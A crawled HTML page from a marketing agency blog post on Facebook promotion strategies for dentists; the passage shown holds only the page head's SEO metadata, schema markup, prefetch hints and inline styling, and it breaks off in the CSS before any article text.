

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/
body_size: 23193
content:
<!DOCTYPE HTML><html lang="en-US" prefix="og: https://ogp.me/ns#"><head metasync_optimized><script type="application/ld+json">[{"@type": "ImageObject", "caption": "5 Great Facebook Promotion Strategies for Dentists graphic with stadium background, emphasizing effective social media marketing for dental practices.", "license": "https://creativecommons.org/licenses/by-nc/4.0/", "@context": "https://schema.org/", "contentUrl": "https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-1024x683.jpg"}]</script><meta charset="UTF-8"><link rel="dns-prefetch" href="//sa.searchatlas.com"><link rel="preconnect" href="https://sa.searchatlas.com" crossorigin><meta name="otto" content="uuid=215e9191-b541-45b8-b9ee-3f17116a7d31; type=wordpress; enabled=true; version=2.5.14"><meta name="robots" content="index"/><!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --><title>Facebook Promotions for Dentists | Now Media Group Blog</title><link data-rocket-prefetch href="https://js.hsadspixel.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hs-analytics.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hs-banner.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.usemessages.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hscollectedforms.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://static.ads-twitter.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://js.hsforms.net" rel="dns-prefetch"><link data-rocket-prefetch href="https://jquerycode.net" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-1024x683.jpg" imagesrcset="https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-1024x683.jpg 1024w, https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-300x200.jpg 300w, https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies-600x400.jpg 600w, https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg 1200w" imagesizes="(max-width: 1024px) 100vw, 1024px" fetchpriority="high"><meta name="description" content="Struggling to generate leads through Facebook for your dental practice? Learn creative promotion strategies to build community and attract patients!"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/"/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Facebook Promotions for Dentists | Now Media Group Blog"/><meta property="og:description" content="Struggling to generate leads through Facebook for your dental practice? Learn creative promotion strategies to build community and attract patients!"/><meta property="og:url" content="https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/"/><meta property="article:section" content="Social Media"/><meta property="og:updated_time" content="2024-04-25T09:19:33-07:00"/><meta property="og:image" content="https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg"/><meta property="og:image:secure_url" content="https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="800"/><meta property="og:image:alt" content="5 Great Facebook Promotion Strategies for Dentists"/><meta property="og:image:type" content="image/jpeg"/><meta property="article:published_time" content="2015-10-21T18:06:28-07:00"/><meta property="article:modified_time" content="2024-04-25T09:19:33-07:00"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Facebook Promotions for Dentists | Now Media Group Blog"/><meta name="twitter:description" content="Struggling to generate leads through Facebook for your dental practice? Learn creative promotion strategies to build community and attract patients!"/><meta name="twitter:image" content="https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="Now Media Group"/><meta name="twitter:label2" content="Time to read"/><meta name="twitter:data2" content="4 minutes"/><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nowmediagroup.tv/#organization","name":"Now Media Group","url":"https://nowmediagroup.tv"},{"@type":"WebSite","@id":"https://nowmediagroup.tv/#website","url":"https://nowmediagroup.tv","publisher":{"@id":"https://nowmediagroup.tv/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg","url":"https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg","width":"1200","height":"800","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/#webpage","url":"https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/","name":"Facebook Promotions for Dentists | Now Media Group Blog","datePublished":"2015-10-21T18:06:28-07:00","dateModified":"2024-04-25T09:19:33-07:00","isPartOf":{"@id":"https://nowmediagroup.tv/#website"},"primaryImageOfPage":{"@id":"https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/#author","name":"Now Media Group","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/79ea463242c5cc427c2b1d0b105f00f749c79f86c2cb26a5af04d65321b8a870?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/79ea463242c5cc427c2b1d0b105f00f749c79f86c2cb26a5af04d65321b8a870?s=96&amp;d=mm&amp;r=g","caption":"Now Media Group","inLanguage":"en-US"},"worksFor":{"@id":"https://nowmediagroup.tv/#organization"}},{"@type":"BlogPosting","headline":"Facebook Promotions for Dentists | Now Media Group Blog","datePublished":"2015-10-21T18:06:28-07:00","dateModified":"2024-04-25T09:19:33-07:00","author":{"@id":"https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/#author","name":"Now Media Group"},"publisher":{"@id":"https://nowmediagroup.tv/#organization"},"description":"Struggling to generate leads through Facebook for your dental practice? Learn creative promotion strategies to build community and attract patients!","name":"Facebook Promotions for Dentists | Now Media Group Blog","@id":"https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/#richSnippet","isPartOf":{"@id":"https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/#webpage"},"image":{"@id":"https://nowmediagroup.tv/wp-content/uploads/2015/10/5-Great-Facebook-Promotion-Strategies.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nowmediagroup.tv/blog/5-great-facebook-promotion-strategies-for-dentists/#webpage"}}]}</script><!-- /Rank Math WordPress SEO plugin --><link rel="alternate" type="application/rss+xml" title="Now Media Group &raquo; Feed" href="https://nowmediagroup.tv/feed/"/><link rel="alternate" type="application/rss+xml" title="Now Media Group &raquo; Comments Feed" href="https://nowmediagroup.tv/comments/feed/"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nowmediagroup.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowmediagroup.tv%2Fblog%2F5-great-facebook-promotion-strategies-for-dentists%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nowmediagroup.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowmediagroup.tv%2Fblog%2F5-great-facebook-promotion-strategies-for-dentists%2F&amp;format=xml"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#f5f5f5"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style><link data-minify="1" rel='stylesheet' id='page-list-style-css' href='https://nowmediagroup.tv/wp-content/cache/min/1/wp-content/plugins/page-list/css/page-list.css?ver=1768333545' media='all'/><link data-minify="1" rel='stylesheet' id='twenty20-css' href='https://nowmediagroup.tv/wp-content/cache/min/1/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1768333545' media='all'/><link data-minify="1" rel='stylesheet' id='us-theme-css' href='https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/uploads/us-assets/nowmediagroup.tv.css?ver=1768333545&amp;wpr_t=1769073119' media='all'/><link rel='stylesheet' id='theme-style-css' href='//nowmediagroup.tv/wp-content/themes/Leilani-child/style.css' media='all'/><link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/themes/Leilani-child/SCSS/custom.css?ver=1768333545&amp;wpr_t=1769073119' media='all'/><style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-83496ddd-b2be-44b6-8c72-46f4f30f287b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style><script src="https://nowmediagroup.tv/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script><link rel="https://api.w.org/" href="https://nowmediagroup.tv/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://nowmediagroup.tv/wp-json/wp/v2/posts/3309"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-150x150.png" sizes="32x32"/><link rel="icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png" sizes="192x192"/><link rel="apple-touch-icon" href="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png"/><meta name="msapplication-TileImage" content="https://nowmediagroup.tv/wp-content/uploads/2023/12/favicon-300x300.png"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-solid-900.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-solid-900.woff?ver=8.7") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-regular-400.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-regular-400.woff?ver=8.7") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-light-300.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-light-300.woff?ver=8.7") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-duotone-900.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-duotone-900.woff?ver=8.7") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-brands-400.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/fa-brands-400.woff?ver=8.7") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/material-icons.woff2?ver=8.7") format("woff2"),url("//nowmediagroup.tv/wp-content/themes/Leilani/fonts/material-icons.woff?ver=8.7") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style><style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1551px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:100px}.l-header:before{content:'100'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:100px;height:100px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1550px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:140px;--header-sticky-height:140px}.l-header:before{content:'140'}.l-header.sticky:before{content:'140'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:140px;height:140px}.l-header.sticky .l-subheader.at_middle{line-height:140px;height:140px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:768px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:100px}.l-header:before{content:'100'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:100px;height:100px}.l-subheader.at_bottom{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_bottom{line-height:0px;height:0px;overflow:hidden}}@media (max-width:767px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:142px;--header-sticky-height:110px}.l-header:before{content:'142'}.l-header.sticky:before{content:'110'}.l-subheader.at_top{line-height:42px;height:42px}.l-header.sticky .l-subheader.at_top{line-height:42px;height:42px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:68px;height:68px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (min-width:1551px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (min-width:1025px) and (max-width:1550px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (min-width:768px) and (max-width:1024px){.ush_image_1{height:64px!important}.l-header.sticky .ush_image_1{height:64px!important}}@media (max-width:767px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:52px!important}}@media (min-width:1551px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:35px!important}}@media (min-width:1025px) and (max-width:1550px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:768px) and (max-width:1024px){.ush_image_2{height:48px!important}.l-header.sticky 